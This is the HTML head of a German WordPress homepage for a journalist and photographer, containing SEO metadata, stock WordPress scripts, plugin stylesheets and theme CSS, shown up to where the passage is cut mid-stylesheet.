

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.takkiwrites.com/
body_size: 17285
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Birgit-Cathrin Duval – Journalistin. Fotografin. - Journalistin - Fotografin</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.takkiwrites.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Journalistin - Fotografin" />
	<link rel="canonical" href="https://www.takkiwrites.com/" />
	<link rel="next" href="https://www.takkiwrites.com/page/2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="og:description" content="Journalistin - Fotografin" />
	<meta property="og:url" content="https://www.takkiwrites.com/" />
	<meta property="og:site_name" content="Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@takkiwrites" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.takkiwrites.com/","url":"https://www.takkiwrites.com/","name":"Birgit-Cathrin Duval – Journalistin. Fotografin. - Journalistin - Fotografin","isPartOf":{"@id":"https://www.takkiwrites.com/#website"},"about":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"description":"Journalistin - Fotografin","breadcrumb":{"@id":"https://www.takkiwrites.com/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.takkiwrites.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite"}]},{"@type":"WebSite","@id":"https://www.takkiwrites.com/#website","url":"https://www.takkiwrites.com/","name":"Birgit-Cathrin Duval – Journalistin. Fotografin.","description":"Journalistin - Fotografin","publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.takkiwrites.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae","name":"takki","logo":{"@id":"https://www.takkiwrites.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.takkiwrites.com' />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Feed" href="https://www.takkiwrites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Kommentar-Feed" href="https://www.takkiwrites.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.takkiwrites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2fc7e35aaa2e246487a0668f582eb9df"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='outdooractive_gutenberg_style-css' href='https://www.takkiwrites.com/wp-content/plugins/outdooractive-embed/Gutenberg/gutenberg.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.takkiwrites.com/wp-includes/css/dist/block-library/style.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #302f2e;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #dbc9af;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cforms2-css' href='https://www.takkiwrites.com/wp-content/plugins/cforms2/styling/wide_form.css?ver=15.0.8' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.takkiwrites.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://www.takkiwrites.com/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' media='all' />
<style id='tptn-style-left-thumbs-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='child-theme-css-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/font.css?v=1721803250' media='all' />
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cforms2-js-extra">
var cforms2_ajax = {"url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"39cb362c3c"}};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8" id="cforms2-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonce":"93df8bfcf2","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.takkiwrites.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.takkiwrites.com/xmlrpc.php?rsd" />

<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #302f2e;
		}

		.has-black-color {
			color: #302f2e;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #302f2e;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #302f2e;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #302f2e;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #302f2e;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #302f2e;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #747372;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #dbc9af;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #dbc9af;
		}

		::-moz-selection {
			background: #dbc9af;
		}

		::selection {
			background: #dbc9af;
		}

		.paging-navigation .page-numbers.current {
			border-color: #dbc9af;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #dbc9af;
			}
		}

		@media screen and (min-width: 1008px) {
